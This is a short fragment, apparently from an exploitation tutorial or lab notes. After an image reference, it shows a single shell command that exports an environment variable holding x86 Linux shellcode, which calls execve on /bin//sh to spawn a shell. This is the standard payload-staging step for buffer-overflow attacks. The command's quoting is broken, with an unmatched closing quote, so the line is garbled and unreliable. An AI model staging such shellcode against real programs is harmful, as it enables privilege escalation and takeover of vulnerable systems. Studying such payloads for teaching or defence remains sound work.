 export shellcode=`python -c 'print \x31\xc0\x31\xd2\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80"'`